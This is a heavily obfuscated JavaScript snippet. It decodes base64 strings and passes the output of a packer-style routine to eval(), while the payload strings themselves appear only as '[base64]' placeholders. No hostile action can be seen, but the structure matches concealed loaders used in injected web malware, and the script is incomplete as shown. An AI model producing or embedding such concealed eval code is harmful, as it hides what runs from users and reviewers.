var _0x44ca=['WmRHamQ=','[base64]','[base64]','ZG5Qa2E=','aUxVSlY=','cmVwbGFjZQ==','Z0N0blo=','WzEtOWItZmgtdl0=','dG9TdHJpbmc=','c3BsaXQ=','Z25UT0E='];(function(_0x15a87b,_0x44ca65){var _0x9fb590=function(_0x34d39d){while(--_0x34d39d){_0x15a87b['push'](_0x15a87b['shift']());}};_0x9fb590(++_0x44ca65);}(_0x44ca,0xbf));var _0x9fb5=function(_0x15a87b,_0x44ca65){_0x15a87b=_0x15a87b-0x0;var _0x9fb590=_0x44ca[_0x15a87b];if(_0x9fb5['MhYtLY']===undefined){(function(){var _0x12ca35;try{var _0x35e584=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x12ca35=_0x35e584();}catch(_0x495972){_0x12ca35=window;}var _0x14dbfd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x12ca35['atob']||(_0x12ca35['atob']=function(_0xbf192c){var _0x1eaa0e=String(_0xbf192c)['replace'](/=+$/,'');var _0x2c2243='';for(var _0x4609e2=0x0,_0x3ee488,_0x5afc03,_0x317a54=0x0;_0x5afc03=_0x1eaa0e['charAt'](_0x317a54++);~_0x5afc03&&(_0x3ee488=_0x4609e2%0x4?_0x3ee488*0x40+_0x5afc03:_0x5afc03,_0x4609e2++%0x4)?_0x2c2243+=String['fromCharCode'](0xff&_0x3ee488>>(-0x2*_0x4609e2&0x6)):0x0){_0x5afc03=_0x14dbfd['indexOf'](_0x5afc03);}return _0x2c2243;});}());_0x9fb5['gkFRMa']=function(_0x3ff9a8){var _0x5cd8cf=atob(_0x3ff9a8);var _0x2665b7=[];for(var _0x5e7e5f=0x0,_0x2a3477=_0x5cd8cf['length'];_0x5e7e5f<_0x2a3477;_0x5e7e5f++){_0x2665b7+='%'+('00'+_0x5cd8cf['charCodeAt'](_0x5e7e5f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2665b7);};_0x9fb5['lWcyVy']={};_0x9fb5['MhYtLY']=!![];}var _0x34d39d=_0x9fb5['lWcyVy'][_0x15a87b];if(_0x34d39d===undefined){_0x9fb590=_0x9fb5['gkFRMa'](_0x9fb590);_0x9fb5['lWcyVy'][_0x15a87b]=_0x9fb590;}else{_0x9fb590=_0x34d39d;}return _0x9fb590;};eval(function(_0x374d97,_0x578e31,_0xfa2764,_0xa61326,_0x4dc495,_0x3f1cb0){var _0x5a160c={};_0x5a160c['gnTOA']='2|0|3|1|4';_0x5a160c['XSyZn']=function(_0x239649,_0x35fff9){return _0x239649==_0x35fff9;};_0x5a160c[_0x9fb5('0x7')]=function(_0x2baa16,_0x39bce8){return _0x2baa16(_0x39bce8);};_0x5a160c[_0x9fb5('0x0')]=function(_0xb0c936,_0x3e63bb){return _0xb0c936+_0x3e63bb;};_0x5a160c[_0x9fb5('0xa')]=function(_0x1e48a1,_0x3aa6cc){return _0x1e48a1+_0x3aa6cc;};_0x5a160c[_0x9fb5('0x2')]=function(_0x144602,_0x405e7b){return _0x144602(_0x405e7b);};var _0x35ba86=_0x5a160c;var _0x6cb5f5=_0x35ba86[_0x9fb5('0x6')][_0x9fb5('0x5')]('|');var _0x3bb3c1=0x0;while(!![]){switch(_0x6cb5f5[_0x3bb3c1++]){case'0':if(_0x35ba86['XSyZn']('0'[_0x9fb5('0x1')](0x0,_0x4dc495),0x0)){while(_0xfa2764--)_0x3f1cb0[_0x35ba86[_0x9fb5('0x7')](_0x4dc495,_0xfa2764)]=_0xa61326[_0xfa2764];_0xa61326=[function(_0x251751){return _0x3f1cb0[_0x251751]||_0x251751;}];_0x4dc495=function(){return _0x9fb5('0x3');};_0xfa2764=0x1;}continue;case'1':while(_0xfa2764--)if(_0xa61326[_0xfa2764])_0x374d97=_0x374d97[_0x9fb5('0x1')](new RegExp(_0x35ba86[_0x9fb5('0x0')](_0x35ba86[_0x9fb5('0xa')]('\x5cb',_0x35ba86[_0x9fb5('0x2')](_0x4dc495,_0xfa2764)),'\x5cb'),'g'),_0xa61326[_0xfa2764]);continue;case'2':_0x4dc495=function(_0x485dd9){return _0x485dd9[_0x9fb5('0x4')](0x24);};continue;case'3':;continue;case'4':return _0x374d97;}break;}}(_0x9fb5('0x8'),[],0x20,_0x9fb5('0x9')['split']('|'),0x0,{}));